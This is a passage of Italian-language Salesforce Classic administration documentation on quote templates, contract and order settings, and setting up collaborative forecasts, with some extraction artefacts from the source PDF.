- **3.** Nella sovrapposizione Anteprima modello, verificare che il contenuto e il layout siano corretti.
- **4.** Selezionare **Chiudi**.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

# <span id="page-1986-0"></span>Suggerimenti per l'uso di modelli di preventivo

Migliorare i preventivi imparando a utilizzare i modelli di preventivo.

#### **Nomi dei campi dei modelli**

Per facilitare la comprensione delle informazioni che si otterranno al momento di selezionare i campi per il modello, i nomi di alcuni campi forniscono ulteriori dettagli che non compaiono nei file PDF creati a partire dal modello.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare dei modelli di preventivo:

**•** "Personalizza applicazione"

Per visualizzare dei modelli di preventivo:

**•** "Visualizza impostazione e configurazione"

#### **Creazione di una sezione Totali**

Utilizzare una sezione Totali per visualizzare il totale complessivo del preventivo.

- **1.** Creare la sezione. Sono disponibili un paio di opzioni.
	- **•** Selezionare *Modello standard* quando si crea un nuovo modello. Il modello standard contiene una sezione per i totali che si può modificare a piacere.
	- **•** Trascinare una sezione nel layout di qualsiasi modello, quindi trascinare i campi relativi ai totali (quali Totale parziale e Totale complessivo) nella metà destra della sezione. Nascondere il titolo se la sezione va collocata subito sotto un elenco.
- **2.** Fare clic sull'icona  $\leq$  e selezionare l'allineamento dei campi a destra.

Nota: i campi all'interno delle sezioni hanno un allineamento diverso rispetto alle colonne all'interno degli elenchi: pertanto, se si colloca la sezione dei totali sotto un elenco, i valori dei relativi campi non risulteranno allineati sotto i valori più a destra dell'elenco.

Ad esempio, il modello potrebbe contenere un elenco di voci preventivo, fra cui una colonna Prezzo totale all'estrema destra che mostra il totale di ogni voce preventivo. Se si aggiunge una sezione per i totali sotto l'elenco con i campi Totale parziale, Prezzo totale e Totale complessivo, i rispettivi valori mostreranno il totale di tutte le voci preventivo, ma gli importi non saranno allineati sotto la colonna Prezzo totale dell'elenco.

#### **Creazione di un blocco firma**

Utilizzare un blocco della firma per creare le righe della firma e della data in modo che i clienti possano firmare i preventivi.

- **1.** Trascinare un campo testo/immagine nel piè di pagina del modello. Utilizzare due colonne per il piè di pagina se si desidera allineare il blocco della firma oppure crearne due.
- **2.** Immettere un'etichetta per ogni riga che si desidera creare. Ad esempio:
	- **•** Firma
	- **•** Nome
	- **•** Qualifica
	- **•** Data
- **3.** Utilizzare il carattere di sottolineatura per creare una riga dopo ogni etichetta.
- **4.** Fare clic su **OK**.

#### **Nascondere le etichette dei campi**

È possibile mostrare il contenuto dei campi senza etichette nelle sezioni, intestazioni e piè di pagina dei modelli di preventivo. È sufficiente fare clic sull'icona « e selezionare la casella di controllo Nascondi. I nomi dei campi sono visualizzati in grigio nell'editor del modello di preventivo, ma non vengono visualizzati nei preventivi in PDF. Fare clic su **Salva e visualizza anteprima** per controllare l'aspetto dei file PDF.

#### **Limitazioni relative ai Sandbox per i modelli di preventivo**

Se si crea un Sandbox Developer o Developer Pro per la propria organizzazione, i modelli che contengono campi di testo/immagine non possono essere aperti e modificati all'interno del Sandbox.

#### VEDERE ANCHE:

[Panoramica sui modelli di preventivo](#page-1976-0)

# Personalizzazione delle opzioni per i contratti

# Personalizzazione delle impostazioni del contratto

Personalizzare Salesforce per la gestione del processo interno di trattamento dei contratti. Per accedere alla pagina delle impostazioni del contratto, da Imposta immettere *Impostazioni del contratto* nella casella Ricerca veloce, quindi selezionare **Impostazioni del contratto**. Nella pagina Impostazioni del contratto si possono eseguire le seguenti operazioni.

# Abilitazione degli avvisi di scadenza dei contratti

Impostare un'opzione per inviare automaticamente notifiche per email ai titolari dell'account e del contratto alla scadenza dello stesso. Per attivare gli avvisi di scadenza:

- **1.** Selezionare l'opzione Invia messaggi email di avviso di scadenza del contratto ai titolari di account e contratti.
- **2.** Fare clic su **Salva**.

Per interrompere l'invio di notifiche di scadenza, deselezionare questa opzione e fare clic su **Salva**.

## Disabilitazione del calcolo automatico delle date di scadenza dei contratti

È possibile che i contratti non abbiano date finali o che queste vengano inserite manualmente. In questo caso disabilitare il calcolo automatico delle date finali dei contratti:

- **1.** Deselezionare l'opzione Calcola automaticamente data finale contratto.
- **2.** Fare clic su **Salva**.
- **3.** Visualizzare le impostazioni di protezione del layout di pagina e a livello di campo per Data finale contratto, Data iniziale contratto e Durata contratto per assicurarsi che gli utenti siano in grado di leggerle o modificarle quando necessario.
	- **•** Per abilitare il calcolo automatico, selezionare questa opzione e fare clic su **Salva**. Se Salesforce calcola automaticamente il valore di Data finale contratto, questa non viene visualizzata nella pagina di modifica dei contratti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I contratti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le approvazioni sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dei contratti:

**•** "Personalizza applicazione"

Nota: se l'opzione **Calcola automaticamente data finale contratto** è abilitata ma il campo Data iniziale contratto o Termine contratto è vuoto, anche il campo Data finale contratto sarà vuoto.

# Tracciamento della cronologia per tutti gli stati

L'impostazione predefinita prevede il tracciamento della cronologia per i contratti con stato **In fase di approvazione** o **Attivato**. Per tenere traccia della cronologia dei contratti per tutti gli stati:

**1.** Selezionare l'opzione Tieni traccia della cronologia per tutti gli stati.

**2.** Fare clic su **Salva**.

VEDERE ANCHE:

- [Panoramica sui contratti](#page-1482-0)
- [Personalizzazione delle impostazioni degli ordini](#page-1989-0)

# Personalizzazione delle opzioni per gli ordini

# <span id="page-1989-0"></span>Personalizzazione delle impostazioni degli ordini

Personalizzare Salesforce per la gestione del processo interno di trattamento degli ordini. Specificare le seguenti impostazioni degli ordini dalla pagina Impostazioni ordine in Imposta.

#### IN QUESTA SEZIONE:

#### [Abilitazione degli ordini](#page-1989-1)

Per consentire agli utenti di monitorare e gestire le richieste di prodotti e servizi da parte dei clienti, abilitare gli ordini per l'organizzazione.

#### [Abilitazione degli ordini di riduzione](#page-1990-0)

Per consentire agli utenti di elaborare restituzioni o riduzioni per gli ordini attivati, abilitare gli ordini di riduzione per l'organizzazione.

#### [Abilitazione di quantità negative per i prodotti ordinati](#page-1991-0)

Per consentire agli utenti di aggiungere prodotti ordinati con quantità inferiori a zero, abilitare le quantità negative per l'organizzazione.

#### <span id="page-1989-1"></span>VEDERE ANCHE:

[Panoramica sugli ordini](#page-1486-0)

# Abilitazione degli ordini

Per consentire agli utenti di monitorare e gestire le richieste di prodotti e servizi da parte dei clienti, abilitare gli ordini per l'organizzazione.

- **1.** Da Imposta, immettere *Impostazioni ordine* nella casella Ricerca veloce, quindi selezionare **Impostazioni ordine**.
- **2.** Selezionare l'opzione Abilita ordini se non è già selezionata.
- **3.** Fare clic su **Salva**.
- **4.** Selezionare i layout di pagina da utilizzare per l'elenco correlato Ordini e salvare.
- **5.** Utilizzare i profili o gli insiemi di autorizzazioni per assegnare le autorizzazioni per utenti e oggetti agli utenti appropriati.

Se successivamente si disabilitano gli ordini, tutti i dati correlati agli ordini già esistenti verranno nascosti dalla visualizzazione. Se per qualche motivo è necessario accedere di nuovo ai dati, è possibile riabilitare gli ordini per visualizzarli.

#### VEDERE ANCHE:

[Insiemi di autorizzazioni](#page-508-0) [Personalizzazione delle impostazioni degli ordini](#page-1989-0) [Abilitazione degli ordini di riduzione](#page-1990-0) [Panoramica sugli ordini](#page-1486-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'ordine:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'ordine:

**•** "Personalizza applicazione"

# <span id="page-1990-0"></span>Abilitazione degli ordini di riduzione

Per consentire agli utenti di elaborare restituzioni o riduzioni per gli ordini attivati, abilitare gli ordini di riduzione per l'organizzazione.

Per poter abilitare questa impostazione, è necessari abilitare gli ordini per l'organizzazione.

- **1.** Da Imposta, immettere *Impostazioni ordine* nella casella Ricerca veloce, quindi selezionare **Impostazioni ordine**.
- **2.** Selezionare l'opzione Abilita ordini se non è già selezionata.
- **3.** Selezionare Abilita ordini di riduzione.
- **4.** Fare clic su **Salva**.
- **5.** Utilizzando un profilo o un insieme di autorizzazioni, assegnare le autorizzazioni necessarie agli utenti appropriati.

Per creare gli ordini di riduzione, gli utenti devono disporre dell'autorizzazione utente "Crea ordine di riduzione". Per aggiungere prodotti ordinati agli ordini di riduzione, gli utenti devono disporre dell'accesso a livello di campo per i sequenti campi dei prodotti: Data iniziale, Data finale e Prodotto ordinato originale.

Considerare l'aggiunta dell'elenco correlato Prodotti ordini di riduzione ai layout di pagina per i prodotti ordinati.

Se questa impostazione in un secondo tempo viene disabilitata, l'autorizzazione "Crea ordine di riduzione" viene nascosta da tutti i profili o insiemi di autorizzazioni ma i relativi dati non vengono nascosti. Gli utenti non saranno in grado di creare o attivare gli ordini di riduzione, ma potranno visualizzare e modificare quelli già esistenti. Se si disabilitano gli ordini di riduzione, disabilitare anche eventuali tipi di record o layout di pagina specifici degli ordini di riduzione. Se non stanno utilizzando i tipi di record, rimuovere i campi specifici degli ordini di riduzione dai layout di pagina. Tali campi includono Ordine originale e Ordine di riduzione dell'oggetto Ordine e Prodotto ordinato originale e Quantità disponibile dell'oggetto Prodotto ordinato, oltre a eventuali campi personalizzati.

VEDERE ANCHE: [Insiemi di autorizzazioni](#page-508-0) [Personalizzazione delle impostazioni degli ordini](#page-1989-0) [Panoramica sugli ordini di riduzione](#page-1498-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'ordine:

**•** "Personalizza applicazione"

# <span id="page-1991-0"></span>Abilitazione di quantità negative per i prodotti ordinati

Per consentire agli utenti di aggiungere prodotti ordinati con quantità inferiori a zero, abilitare le quantità negative per l'organizzazione.

Per poter abilitare questa impostazione, è necessari abilitare gli ordini per l'organizzazione.

- **1.** Da Imposta, immettere *Impostazioni ordine* nella casella Ricerca veloce, quindi selezionare **Impostazioni ordine**.
- **2.** Selezionare l'opzione Abilita ordini se non è già selezionata.
- **3.** Selezionare Abilita quantità negativa.
- **4.** Fare clic su **Salva**.

Se questa impostazione in un secondo tempo viene disabilitata, gli utenti non saranno in grado di aggiungere prodotti ordinati con quantità negative né attivare ordini contenenti prodotti ordinati con quantità negative. Tuttavia, gli utenti saranno comunque in grado di visualizzare e modificare i prodotti ordinati già esistenti con quantità negative.

VEDERE ANCHE: [Personalizzazione delle impostazioni degli ordini](#page-1989-0) [Panoramica sui prodotti ordinati](#page-1494-0)

# <span id="page-1991-1"></span>Configurazione delle previsioni collaborative

# Panoramica sull'impostazione delle previsioni



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'ordine:

**•** "Personalizza applicazione"

#### **IZIONI**

sponibile nelle versioni: lesforce Classic

sponibile nelle versioni: **ofessional Edition** (tranne evisioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Per impostare le Previsioni collaborative, abilitare gli utenti delle previsioni, definire la gerarchia delle previsioni, scegliere uno o più tipi di previsione e specificare altre impostazioni di previsione.

## Importante:

- **•** Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili](#page-1538-0).
- **•** Per il corretto funzionamento delle funzioni di previsione, non disabilitare il nuovo tema interfaccia utente per la propria organizzazione. Inoltre, la [Gestione dei territori](#page-1297-0) e gli anni fiscali personalizzati non devono essere abilitati.
- **•** Per una migliore visualizzazione dei risultati, mantenere abilitato il Gestore barra delle schede quando si utilizzano le Previsioni collaborative.

Se la propria organizzazione intende migrare alle previsioni collaborative, vedere [Pianificazione della migrazione dalle Previsioni](#page-1501-0) [personalizzabili alle Previsioni collaborative](#page-1501-0) a pagina 1496. Per impostare la funzione di previsione è necessario:

- **•** [Abilitare gli utenti](#page-1995-0) che dovranno utilizzare le previsioni.
- **•** [Impostare la gerarchia delle previsioni](#page-1997-0) per stabilire come verranno riportate le previsioni nell'organizzazione e chi potrà visualizzarle e rettificarle. Per eseguire questa operazione, da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**. La gerarchia delle previsioni è interamente basata sulla gerarchia dei ruoli, ma specifica anche quali utenti sono responsabili previsioni.
- **•** [Abilitare uno o più tipi di previsioni](#page-2012-0). Nell'organizzazione è possibile abilitare fino a quattro tipi di previsione.
- **•** Selezionare i campi che vengono visualizzati nel riquadro opportunità per ogni tipo di previsione.
- **•** [Abilitare le quote](#page-1998-0) per rendere disponibile questa funzionalità nella propria organizzazione.
- **•** [Abilitare la rettifica delle previsioni](#page-2004-0) per l'organizzazione e per profili di utenti specifici per rendere disponibile questa funzionalità nella propria organizzazione.
- **•** [Scegliere se utilizzare i roll-up per singole categorie di previsione](#page-2005-0) a pagina 2000 oppure [Abilitare i roll-up cumulativi per le previsioni](#page-2007-0).
- **•** [Definire l'intervallo delle previsioni](#page-2016-0). È possibile selezionare il periodo e l'intervallo predefinito per la propria organizzazione.
- **•** Se l'organizzazione utilizza una terminologia specifica, [personalizzare le categorie di previsione.](#page-2018-0)
- **•** Se l'organizzazione utilizza più valute, impostare una [valuta per le previsioni](#page-1528-0). È possibile selezionare la valuta aziendale dell'organizzazione o la valuta personale del titolare previsione.
- **•** Verificare che la scheda Previsioni sia visibile per gli utenti delle previsioni.

#### VEDERE ANCHE:

- [Panoramica sulle previsioni collaborative](#page-1500-0)
- [Definizione delle impostazioni per le previsioni](#page-1993-0)
- [Disabilitazione della funzionalità Previsioni collaborative](#page-2018-1)

# <span id="page-1993-0"></span>Definizione delle impostazioni per le previsioni

# AUTORIZZAZIONI UTENTE



#### EDIZIONI

Disponibile nelle versioni: dlesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile scegliere i tipi di previsione desiderati per l'organizzazione e i dettagli che appaiono nella scheda Previsioni in modo tale che gli agenti di vendita possano vedere le proiezioni relative a reddito e quantità per le proprie opportunità di vendita in corso di realizzazione.

## Importante:

- **•** Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili](#page-1538-0).
- **•** Per il corretto funzionamento delle funzioni di previsione, non disabilitare il nuovo tema interfaccia utente per la propria organizzazione. Inoltre, la [Gestione dei territori](#page-1297-0) e gli anni fiscali personalizzati non devono essere abilitati.
- **•** Per una migliore visualizzazione dei risultati, mantenere abilitato il Gestore barra delle schede quando si utilizzano le Previsioni collaborative.

Nel caso di un'organizzazione esistente che utilizza le [Previsioni personalizzabili](#page-1538-0) e desidera utilizzare le Previsioni collaborative, contattare il proprio rappresentante Salesforce.

Inoltre, Salesforce consiglia di rivedere la documentazione prima di impostare le Previsioni collaborative. Se in seguito si modificano determinate impostazioni, alcuni dati potrebbero andare persi.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**. Se le previsioni non sono già abilitate, selezionare Abilita Previsioni.
- **2.** Se nella propria organizzazione non è ancora stato abilitato alcun tipo di previsione, fare clic su **Aggiungi un tipo di previsione**. Se si desidera abilitare un tipo di previsione aggiuntivo, fare clic su **Aggiungi un altro tipo di previsione**.
- **3.** [Selezionare il tipo di previsione](#page-2012-0) che si desidera aggiungere. In base alle altre configurazioni dell'organizzazione, è possibile scegliere Opportunità, Ripartizioni opportunità, Ripartizioni sovrapposizione, Famiglie di prodotti o un campo valuta opportunità personalizzato.
- **4.** Selezionare la misura della previsione da utilizzare, Reddito o Quantità. Se si desiderano previsioni di entrambi i tipi, aggiungere tipi di previsioni separati.

Non tutti i tipi di previsione supportano entrambe le misure. Ad esempio, le previsioni Ripartizioni opportunità funzionano solo con il reddito.

- **5.** [Selezionare i campi che vengono visualizzati nel riquadro opportunità](#page-2017-0) di una pagina di previsione. È possibile scegliere un insieme di campi diverso per ogni tipo di previsione.
- **6.** Fare clic su **OK**.
- **7.** Se lo si desidera, [abilitare le rettifiche delle previsioni](#page-2004-0) per la propria organizzazione e per utenti specifici.\*
- **8.** Se lo si desidera, [abilitare i roll-up cumulativi per le previsioni.](#page-2007-0)
- **9.** In Configura la visualizzazione predefinita delle previsioni, selezionare un periodo, mensile o trimestrale.\*
- **10.** In Configura la visualizzazione predefinita delle previsioni, utilizzare gli elenchi a discesa per selezionare un periodo di inizio e il numero di periodi da visualizzare.
- **11.** Se necessario, personalizzare le [Categorie di previsione.](#page-2018-0)
- **12.** Se l'organizzazione utilizza più valute, selezionare la [valuta](#page-1528-0) in cui saranno espresse le previsioni.
- **13.** Se lo si desidera, [abilitare le quote](#page-1998-0) per la propria organizzazione.

#### **14.** Fare clic su **Salva**.

A questo punto è possibile [abilitare gli utenti](#page-1995-0) che dovranno utilizzare le previsioni e [impostare la gerarchia delle previsioni](#page-1997-0) per determinare come vengono riportate le previsioni nell'organizzazione e chi le potrà visualizzare e rettificare.

\* È possibile tornare alla pagina di impostazione delle previsioni per apportare eventuali modifiche. Tuttavia, apportare modifiche può influire sui dati.

- **•** Se si disabilitano le rettifiche, i dati delle rettifiche vengono eliminati.
- **•** Se si modifica il periodo di previsione, vengono eliminati sia i dati delle quote che quelli delle rettifiche.
- **•** Se si modificano le impostazioni della fonte di dati, vengono eliminati sia i dati delle quote che quelli delle rettifiche.
- **•** Se si disabilitano le previsioni basate sul reddito o quelle basate sulla quantità, vengono eliminati sia i dati delle quote che quelli delle rettifiche.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-1) [Disabilitazione della funzionalità Previsioni collaborative](#page-2018-1)

# <span id="page-1995-0"></span>Abilitazione degli utenti per le previsioni

- $\mathbf{Z}$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).
- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** per ogni utente da abilitare.
- **3.** In Informazioni generali, selezionare Consenti previsioni.
- **4.** Fare clic su **Salva**.

Gli utenti abilitati sono disponibili nella gerarchia delle previsioni.

È possibile abilitare altri utenti o disabilitare quelli già abilitati anche quando si configura la gerarchia delle previsioni.

VEDERE ANCHE:

- [Panoramica sulle previsioni collaborative](#page-1500-0)
- [Abilitazione degli utenti del portale partner all'aggiunta di opportunità di Previsioni collaborative](#page-1996-0) [Panoramica sull'impostazione delle previsioni](#page-1991-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

# <span id="page-1996-0"></span>Abilitazione degli utenti del portale partner all'aggiunta di opportunità di Previsioni collaborative

Nota: Queste informazioni sono valide per le [previsioni](#page-1538-0) collaborative e non per le previsioni [personalizzabili](#page-1538-0).

Prima di iniziare, assicurarsi di aver eseguito le seguenti operazioni:

- **•** Aver abilitato i portali partner per la propria organizzazione e aver creato un portale partner.
- **•** Aver creato un profilo partner e averlo assegnato al portale partner.
- **•** Aver abilitato un account in qualità di partner e aver abilitato l'accesso al portale partner per un referente di tale account.

Se l'organizzazione lavora con dei partner, è possibile includere i dati delle opportunità degli utenti partner nelle previsioni degli utenti. Per aggiungere utenti del portale partner alla gerarchia previsioni, attenersi alla seguente procedura.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti** e il referente del portale partner creato.
- **2.** Assicurarsi che siano selezionate le caselle di controllo Attiva e Consenti previsioni.
- **3.** Abilitare l'utente del portale partner nella gerarchia delle previsioni e assicurarsi che la persona sia assegnata a un responsabile previsione attivo.

Le opportunità create da un utente del portale partner possono essere riportate alle previsioni del titolare di un account; tenere presente che il titolare dell'account deve essere il responsabile previsione della persona nella gerarchia delle previsioni per le opportunità da riportare alla previsione. Ad esempio, si supponga che Giorgio Bianchi:

- **•** Sia titolare di un account partner di nome Acme
- **•** Abbia un referente Acme di nome Anna Rossi
- **•** Anna sia un utente del portale partner
- **•** Anna faccia capo a Giorgio nella gerarchia delle previsioni

Se Anna aggiunge delle opportunità nel suo portale, Giorgio vede tali opportunità nelle sue previsioni; dato che Giorgio è il responsabile previsione di Anna, egli può rettificare l'ammontare delle previsioni in base alle opportunità di Anna e vedere se sta tenendo il passo con le sue quote. È tuttavia importante tenere presente che gli utenti del portale partner non hanno accesso alla scheda Previsioni collaborative né alle sue funzionalità.

VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti interni"

E

"Personalizza applicazione"

Per assegnare profili partner ai Portali partner:

**•** "Personalizza applicazione"

# <span id="page-1997-0"></span>Impostazione della gerarchia delle previsioni

La gerarchia delle previsioni contiene un elenco di tutti gli utenti previsione e determina il modo in cui viene eseguito il roll-up delle previsioni nell'organizzazione. La gerarchia deve essere tenuta aggiornata per garantire che i responsabili delle previsioni vedano tutti gli ammontare delle previsioni dei subordinati.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0)  $\mathbb{Z}$ [personalizzabili](#page-1538-0).

Quando si assegna un utente come responsabile previsione, tutte le previsioni e le rettifiche dei suoi subordinati nella gerarchia vengono riportate nelle previsioni del responsabile. È importante assegnare sempre il responsabile previsione al livello massimo della gerarchia delle previsioni.

- **1.** Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**. Fare clic su **Espandi tutto** per visualizzare i ruoli disponibili nella propria organizzazione.
- **2.** Fare clic su **Abilita utenti** e selezionare **Aggiungi** e **Rimuovi** per spostare gli utenti dall'elenco Utenti disponibili all'elenco Utenti abilitati e viceversa. Se in precedenza si è abilitato un utente in Imposta immettendo *Utenti* nella casella Ricerca veloce, quindi selezionando **Utenti** e modificando la pagina di un utente per abilitare le previsioni, il nome sarà già presente nell'elenco Utenti abilitati.
- **3.** Se si desidera selezionare un responsabile previsione per ogni ruolo di responsabile nella gerarchia, fare clic su **Modifica responsabile** accanto al ruolo e selezionare un nome dall'elenco a discesa Responsabile previsione.
- **4.** Fare clic su **Salva**.
- Nota: Assicurarsi che ogni responsabile vendite con subordinati sia indicato come responsabile previsione nella gerarchia delle previsioni. Ciò garantisce che la visibilità delle previsioni appaia ad ogni livello della gerarchia.

Se si desidera che gli utenti siano in grado di rettificare le previsioni, [abilitare le rettifiche](#page-2004-0) a pagina 1999.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Abilitazione delle rettifiche alle previsioni](#page-2004-0) [Abilitazione degli utenti per le previsioni](#page-1995-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

EDIZIONI

